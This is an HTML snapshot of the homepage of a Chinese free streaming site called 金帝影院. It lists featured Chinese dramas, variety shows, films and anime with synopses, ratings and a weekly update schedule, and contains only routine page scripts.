

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jdmv.net/index.php?optionid=1040
body_size: 13812
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="shortcut icon" href="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png">
    <title>金帝影院-中国领先的在线视频媒体平台,海量高清视频在线观看</title>
    <meta name="keywords" content="金帝影院,免费电影,在线电影,电影网站,电视剧,综艺节目,动漫视频,在线播放,高清全集" />
    <meta name="description" content="金帝影院是一个免费为广大追剧迷提供在线播放的影视站，涵盖大量免费的VIP电视剧资源、最新上映大片、好看的综艺节目及动漫视频，是一个播放速度快，资源多的免费影视网站" />    <link rel="manifest" href="/template/shoutu45/assets/app/manifest.json">
    <link rel="stylesheet" type="text/css" href="/template/shoutu45/assets/css/common.css?v=1757839741" />
    <script src="/template/shoutu45/assets/js/jquery.js"></script>
    <script type="text/javascript" src="/template/shoutu45/assets/js/assembly.js"></script>
    <script type="text/javascript" src="/template/shoutu45/assets/js/swiper.min.js"></script>
    <script>var maccms={"path":"","path_tpl":"/template/shoutu45/","mid":"","aid":"1","url":"www.jdmv.net","wapurl":"www.jdmv.net",'adskipper': '1',"mob_status":"0","upload":{"protocol":"https", "mode":"local", "remoteurl":"http://img.test.com/", "img_key":"baidu|douban|tvmao", "img_api":"/img.php?url=",}};</script>
    <script type="text/javascript" src="/template/shoutu45/assets/js/script.js"></script>
        <script>new WOW().init();</script>
            <script>
        if ('serviceWorker' in navigator) {
          window.addEventListener('load', () => {
            navigator.serviceWorker.register('/template/shoutu45/assets/app/service-worker.js')
              .then(registration => {
                console.log('Service Worker registered:', registration);
              })
              .catch(error => {
                console.log('Service Worker registration failed:', error);
              });
          });
        }
    </script>
    
</head>
<body class="theme2">
             <div class="head no-null header_nav1">
    <div class="this-pc flex between">
        <div class="left flex">
            <div class="logo">
                <a class="gen-left-list" href="javascript:"><em class="fa ds-menu"></em></a>
                <a class="logo-brand" href="/">
                    <img class="logo1 none" src="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png" alt="金帝影院-中国领先的在线视频媒体平台,海量高清视频在线观看">
                    <img class="logo2 none" src="/upload/site/20251204-1/4f6b75994b880664de212cc8f6b408cd.png" alt="金帝影院-中国领先的在线视频媒体平台,海量高清视频在线观看">
                </a>
            </div>
            <div class="head-nav ft4 roll bold1 pc-show1 wap-show1">
                <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class="current cor6"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>推荐</a></li>
                
                                  <li class="swiper-slide"><a target="_self" href="/vodtype/1.html" ><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>电影</a></li>
                                  <li class="swiper-slide"><a target="_self" href="/vodtype/2.html" ><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>连续剧</a></li>
                                  <li class="swiper-slide"><a target="_self" href="/vodtype/3.html" ><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>综艺</a></li>
                                  <li class="swiper-slide"><a target="_self" href="/vodtype/4.html" ><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>动漫</a></li>
                                  <li class="swiper-slide"><a target="_self" href="/vodtype/39.html" ><em class="fa ds-ziyuan"></em><em class="fa none ds-ziyuan2"></em>短剧</a></li>
                                <li class="rel head-more-a">
                <a class="this-get" href="javascript:">更多<em class="fa nav-more" style="font-size:18px">&#xe563;</em></a>
                <div class="head-more none box size">
                <a target="_self" href="/" class="nav-link none2 cor6"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>推荐</a>    
                                 <a target="_self" href="/vodtype/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>电影</a>
                                 <a target="_self" href="/vodtype/2.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>连续剧</a>
                                 <a target="_self" href="/vodtype/3.html" class="nav-link none2"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>综艺</a>
                                 <a target="_self" href="/vodtype/4.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>动漫</a>
                                 <a target="_self" href="/vodtype/39.html" class="nav-link none2"><em class="fa ds-ziyuan"></em><em class="fa none ds-ziyuan2"></em>短剧</a>
                                  <a  href="/website/index.html" class="nav-link  "><em class="fa ds-lianjie"></em><em class="fa none ds-lianjie2"></em>网址导航</a>
                                 <a  href="/label/weekday.html" class="nav-link  "><em class="fa ds-zhou"></em><em class="fa none ds-zhou2"></em>周番剧表</a>
                                 <a  href="/label/rank.html" class="nav-link  "><em class="fa ds-pahang"></em><em class="fa none ds-pahang2"></em>排行榜</a>
                                 <a  href="/gbook.html" class="nav-link  "><em class="fa ds-pinglun"></em><em class="fa none ds-pinglun2"></em>留言板</a>
                                <a href="javascript:" class="pc-hide nav-link gen-history"><em class="fa ds-lishijilu"></em>观看记录</a>
                                </div>
                </li>
                
                </ul>
            </div>
        </div>
        <div class="right flex">
            <div class="search-min-box">
                <form id="search" name="search" method="get" action="/vodsearch/-------------.html">
                    <input id="dsSoInput" type="text" name="wd" value="" placeholder="请输入要搜索的关键词" autocomplete="off" class="input">
                    <button id="dsSo" type="submit" class="fa ds-sousuo"></button>
                </form>
            </div>
            
                        <div class="margin qd-noneon qiAnDao_bnt wap-hide"><a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a></div>
                        <div class="gen-history margin wap-hide"><a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a></div>
                         <div class="account-holder margin head-jq-show">
                <a class="content-center head-user" href="javascript:" data-url="/user/index.html"><em class="fa ds-user-yuan"></em></a>
                <div class="header-user-show box radius cor4">
                                        <div class="this-list">
                        <ul>
                            <li><a href="/user/login.html" class="this-link" target="_blank">登录账号</a></li>
                            <li><a href="/user/reg.html" class="this-link" target="_blank">注册账号</a></li>
                        </ul>
                    </div>
                                    </div>
            </div>
                        <a target="_self" href="/label/app.html" class="header-app cr5">客户端</a>
                    </div>
    </div>

    <div class="this-wap roll bold1 pc-show1">
        <ul class="swiper-wrapper">
        <li class="swiper-slide"><a target="_self" href="/" class="current cor6"><em class="fa ds-zhuye"></em>推荐</a></li>    
                  <li class="swiper-slide"><a target="_self" href="/vodtype/1.html" ><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>电影</a></li>
                  <li class="swiper-slide"><a target="_self" href="/vodtype/2.html" ><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>连续剧</a></li>
                  <li class="swiper-slide"><a target="_self" href="/vodtype/3.html" ><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>综艺</a></li>
                  <li class="swiper-slide"><a target="_self" href="/vodtype/4.html" ><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>动漫</a></li>
                  <li class="swiper-slide"><a target="_self" href="/vodtype/39.html" ><em class="fa ds-ziyuan"></em><em class="fa none ds-ziyuan2"></em>短剧</a></li>
                <li class="swiper-slide"><a  href="/website/index.html" ><em class="fa ds-lianjie"></em>网址导航</a></li>
                 <li class="swiper-slide"><a  href="/label/weekday.html" ><em class="fa ds-zhou"></em>周番剧表</a></li>
                 <li class="swiper-slide"><a  href="/label/rank.html" ><em class="fa ds-pahang"></em>排行榜</a></li>
                 <li class="swiper-slide"><a  href="/gbook.html" ><em class="fa ds-pinglun"></em>留言板</a></li>
                </ul>
    </div>
    </div>
<script>$('.head-jq-show').hover(function() {$(".header-user-show").show();}, function() {$(".header-user-show").hide();});</script>
     
<div class="slide-a slide-b overflow slid-d rel" style="background-color:rgb(17, 19, 25)">
  <div class="slide-time-list mySwiper2 hader1">
    <div class="swiper-wrapper">
            <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/94.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/11/27/mzc00200gvy0g5b.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">奔跑吧·天路篇</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 0</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">大陆综艺</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>9.0</span>
                <span>2025</span>
                <span>大陆</span>
                <span>第20251216期会员版</span>
              </div>
              <div class="this-desc-tags">
                <span>奔跑吧·天路篇</span><span>奔跑</span><span>团建</span><span>奔赴</span><span>一起</span>              </div>
              <div class="this-desc-item">　　节目首次聚焦高原地带，以西藏林芝（海拔2900-4768米）、纳木措、雅鲁藏布江大峡谷及新疆帕米尔高原为核心场景。通过“自驾 露营”模式探索318国道沿线，深度融合藏区非遗文化（如唐卡绘制、藏香制</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/94-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="94"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/13.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/11/30/mzc00200ehxx2hp.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">即刻上场</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 1</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">国产剧</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>3.0</span>
                <span>2025</span>
                <span>大陆</span>
                <span>更新至第17集</span>
              </div>
              <div class="this-desc-tags">
                <span>即刻上场</span><span>即刻</span>              </div>
              <div class="this-desc-item">　　顶级红圈所君安律师事务所首次设立了挑选优秀实习生入职的“识君计划”，获选的幸运儿将能得到一大笔奖金和正式留用的雇佣合约。 经过严格选拔，七位佼佼者脱颖而出，来到北京总部，开始为期三个月的职场竞技挑</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/13-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="13"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/1808.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/11/17/mzc00200ste0esi.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">棕眼之谜</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 2</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">国产剧</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>5.0</span>
                <span>2025</span>
                <span>大陆</span>
                <span>更新至彩蛋5</span>
              </div>
              <div class="this-desc-tags">
                <span>棕眼之谜</span><span>刘薇</span><span>杨正</span><span>陶艺</span><span>棕眼</span><span>博主</span>              </div>
              <div class="this-desc-item">　　本剧改编自豆瓣阅读连载小说《棕眼之谜》 ，作者九介先生。　　推理视频博主杨正辉发现前女友刘薇失踪许久，而这似乎与一位名叫曾杰的陶艺家有关。一年前曾杰工作室的火灾掩盖了关于刘薇的秘密，如今的曾杰竟又</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/1808-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="1808"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/1818.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/11/17/mzc00200snrx4jb.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">捕风追影</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 3</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">动作片</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>8.1</span>
                <span>2025</span>
                <span>大陆</span>
                <span>HD国语|粤语</span>
              </div>
              <div class="this-desc-tags">
                <span>捕风追影</span><span>追影</span><span>司警</span><span>剧情</span><span>警匪</span><span>跟踪</span>              </div>
              <div class="this-desc-item">　　一伙天才盗匪劫走数亿资产，却凭借超强反侦察能力全身而退，戏耍警方“天眼”系统。一筹莫展之际，澳门司警局请回了隐退多年的跟踪专家黄德忠（成龙 饰），他培养年轻司警何秋果（张子枫 饰）等人，重组“神秘</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/1818-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="1818"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/70119.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2023/08/16/mzc00200rgeblki.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">雪王驾到</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 4</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">国产动漫</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>5.0</span>
                <span>2023</span>
                <span>中国大陆</span>
                <span>已完结</span>
              </div>
              <div class="this-desc-tags">
                <span>雪王驾到</span><span>雪王</span><span>两人带</span><span>冰原</span><span>赏金</span><span>失窃</span>              </div>
              <div class="this-desc-item">冰淇淋权杖离奇失窃，为了夺回权杖拯救冰原大陆，雪王一路追击权杖大盗来到猎猎谷，机缘巧合救下了以赚钱振兴饭店为梦想的赏金猎人兔老板，两人带着各自的目标开启了冒险旅程……</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/70119-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="70119"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/28332.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/04/10/mzc002002ke63b2.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">狮子王：木法沙传奇</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 5</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">动画片</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>6.6</span>
                <span>2024</span>
                <span>美国</span>
                <span>更新HD</span>
              </div>
              <div class="this-desc-tags">
                <span>狮子王：木法沙传奇</span><span>木法沙</span><span>看拉飞奇</span><span>辛巴</span><span>娜娜</span><span>琪拉雅</span>              </div>
              <div class="this-desc-item">　　讲述远在辛巴诞生之前，他的父亲——年轻的木法沙与亲如兄弟的塔卡（刀疤），如何邂逅一群个性迥异的卓越伙伴，并共同踏上寻找荣耀王国的冒险征程。影片将逐一揭开两位狮兄弟与睿智的山魈巫师拉飞奇、自信勇敢的</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/28332-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="28332"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/3861.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/10/31/mzc00200jcyvd8q.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">聊斋：兰若寺</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 6</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">动画片</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>6.7</span>
                <span>2025</span>
                <span>大陆</span>
                <span>更新TCV2</span>
              </div>
              <div class="this-desc-tags">
                <span>聊斋：兰若寺</span><span>兰若寺</span><span>聊斋</span><span>书生</span><span>追光</span><span>精怪</span>              </div>
              <div class="this-desc-item">　　年青书生蒲松龄行路遇险，不得已夜宿兰若寺，却被一蛤蟆一乌龟抓到了一口奇异的古井底，两只精怪比赛讲故事并逼迫蒲松龄评判故事的好坏……最终，被逼无奈的蒲松龄也讲出了自己的奇妙故事。　　本片为篇章式结构</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/3861-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="3861"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
             <div class="slide-time-bj swiper-slide">
        <a href="/voddetail/1125.html">
          <div class="slide-time-img3 mask-1" style="background-image: url('https://cdn.bibij.icu/bbjposter/2025/11/22/mzc00200pe6xvgq.jpg');"></div>
          <div class="large-t"></div>
          <div class="large-r"></div>
          <div class="large-l"></div>
          <div class="box-width flex">
            <div class="slide-desc-box">
              <div class="this-desc-title">临时决斗</div>
              <div class="this-desc-labels flex">
                <span class="this-tag this-b"><i class="focus-item-label-rank">TOP 7</i>热播榜</span>
                <span class="focus-item-label-original this-tag bj2">动作片</span>
              </div>
              <div class="this-desc-info">
                <span class="this-desc-score cor6"><i class="ds-shoucang fa"></i>6.2</span>
                <span>2025</span>
                <span>香港</span>
                <span>HD国语|粤语</span>
              </div>
              <div class="this-desc-tags">
                <span>临时决斗</span><span>），</span><span>澳门</span><span>古天乐</span><span>泰拳界</span><span>拳馆</span>              </div>
              <div class="this-desc-item">　　曾经的传奇拳王钟磊（古天乐 饰）创立拳馆“钟磊舍”，如今却生意冷清，濒临倒闭。风光一时的大明星莫嘉莉（梁咏琪 饰）息影多年，如今试图复出，却面临“中年困境”。广告界女精英林雪（王丹妮 饰）发现男友</div>
              <div class="this-desc-bnt flex">
                <span href="/vodplay/1125-1-1.html" class="bj2 ho cr5"><i class="fa ds-bofang1"></i></span>
                                <span class="tim-bj collection" data-type="2" data-mid="1" data-id="1125"><i class="fa ds-shoucang3"></i></span>
                              </div>
            </div>
            <div data-swiper-parallax="-300" class="focus-character" style="background-image: url('/')"></div>
          </div>
        </a>
      </div>
           </div>
    <div class="box-width this-button">
      <div class="swiper-pagination"></div>
    </div>
  </div>
</div>
<style>
  @media (max-width: 767px) {
    .theme1 .no-null.head{background-color:#fff}
    .theme1 .no-null .search-min-box #search{background:rgba(0,0,0,.05)}
    .theme1 .no-null .search-min-box,.theme1 .no-null .search-min-box .fa,.theme1 .no-null .search-min-box .input,.theme1 .no-null a{color:#333}
  }
</style>
<script>if (!$(".head").hasClass("no-null")) {$(".head").addClass("no-null").removeClass("head-c");}</script>
 
<div class="box-width tv4 wow fadeInUp wr-list">
	<div class="title top40">
	    
	<h4 class="title-h cor4">正在热播</h4>
	    </div>
    <div class="flex wrap border-box public-r hide-b-12 ">
        <div class="ds-r-hide list-swiper-b">
        <div class="swiper-wrapper">
                 <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/202430.html" title="原来我是绝世高人">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="原来我是绝世高人封面图" data-src="https://wangwangzyimg.com/upload/vod/20240816-1/654ca44ea1ea2df37847af61e5e949e1.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide ol2">短剧</span><span class="public-list-prb hide ft2">完结</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/202430.html" title="原来我是绝世高人">原来我是绝世高人</a>
            </div>
</div>
                <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/200267.html" title="腾龙">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="腾龙封面图" data-src="https://wangwangzyimg.com/upload/vod/20240816-1/dc9043248a8735b5762dd06ebf0ffd4d.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide ol3">短剧</span><span class="public-list-prb hide ft2">更新至92集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/200267.html" title="腾龙">腾龙</a>
            </div>
</div>
                <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/197204.html" title="剑道独尊">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="剑道独尊封面图" data-src="https://wangwangzyimg.com/upload/vod/20241117-1/ad3ff917e8ad8828799563b3215f7767.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide ol5">短剧</span><span class="public-list-prb hide ft2">全108集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/197204.html" title="剑道独尊">剑道独尊</a>
            </div>
</div>
            </div><a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a><a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a></div></div>
</div>
 
<div id="week-module-box" class="box-width star-works wow fadeInUp tv4 wr-list">
    <div class="title flex between top40 week-diy rel">
        <div class="title-left flex">
    	    
    	<h4 class="title-h cor4">每日更新</h4>
    	            <div class="week-select flex box radius overflow rel">
                <div class="week-bj bj2"></div>
                <a class="week-key1" data-index="1" data-val="一" href="javascript:">周一</a>
                <a class="week-key2" data-index="2" data-val="二" href="javascript:">周二</a>
                <a class="week-key3" data-index="3" data-val="三" href="javascript:">周三</a>
                <a class="week-key4" data-index="4" data-val="四" href="javascript:">周四</a>
                <a class="week-key5" data-index="5" data-val="五" href="javascript:">周五</a>
                <a class="week-key6" data-index="6" data-val="六" href="javascript:">周六</a>
                <a class="week-key7" data-index="7" data-val="日" href="javascript:">周日</a>
            </div>
        </div>
    </div>
         <div id="week-module-1" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                                  <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/11.html" title="仙逆">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="仙逆封面图" data-src="https://vip.dytt-img.com/upload/vod/20250217-1/3764747b0f3c005df3b7556bb3542241.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr8">国产动漫</span><span class="public-list-prb hide ft2">更新至第118集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/11.html" title="仙逆">仙逆</a>
            </div>
</div>
                              </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-2" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                             </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-3" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                             </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-4" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                             </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-5" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                                  <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/478.html" title="完美世界">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="完美世界封面图" data-src="https://vip.dytt-img.com/upload/vod/20250216-1/c9a75f66b76c0c1aa02439cd8a135390.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr7">国产动漫</span><span class="public-list-prb hide ft2">更新至第246集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/478.html" title="完美世界">完美世界</a>
            </div>
</div>
                              </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-6" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                             </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
        <div id="week-module-7" class="public-r list-swiper  none">
        <div class="ds-r-hide list-swiper-b">
            <div class="swiper-wrapper ">
                                  <div class="public-list-box public-pic-b swiper-slide">
    <div class="public-list-div public-list-bj">
        <a target="_self" class="public-list-exp" href="/voddetail/102.html" title="斗破苍穹年番">
            <img class="lazy lazy1 gen-movie-img mask-1" referrerpolicy="no-referrer" src="/template/shoutu45/assets/images/img-bj-k.png" alt="斗破苍穹年番封面图" data-src="https://vip.dytt-img.com/upload/vod/20250215-1/e4ae92cb057462d4a982b4efc680d08f.jpg" />
            <span class="public-bg"></span>
               <span class="public-prt hide cr4">国产动漫</span><span class="public-list-prb hide ft2">更新至第176集</span>            <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
    </div>
    <div class="public-list-button">
        <a target="_self" class="time-title hide ft4" href="/voddetail/102.html" title="斗破苍穹年番">斗破苍穹年番</a>
            </div>
</div>
                              </div>
            <a class="swiper-button-prev fa ds-fanhui" href="javascript:"></a>
            <a class="swiper-button-next fa ds-jiantouyou" href="javascript:"></a>
        </div>
    </div>
    </div>


<script>
    let changeNum = ['一', '二', '三', '四', '五', '六', '日'],weeks = new Date().getDay();
    if(weeks === 0){weeks = 7}
    $("#week-module-"+weeks).show();
    $(".week-bj").addClass("week-"+weeks);
    $(".week-key"+weeks).addClass("tim");
    $(".week-diy .week-select a").click(function(){
        let data = $(this).data();
        $(this).addClass("tim").siblings().removeClass("tim");
        $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
        $("#week-module-box .list-swiper").hide();
        $("#week-module-"+data['index']).show();
    });
</script>
 
<div class="box-width tv4 wow fadeInUp ">
	<div class="title top40">
	    
